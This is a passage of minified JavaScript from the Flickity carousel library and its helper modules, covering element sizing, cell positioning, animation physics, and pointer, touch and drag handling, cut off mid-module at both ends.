P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof 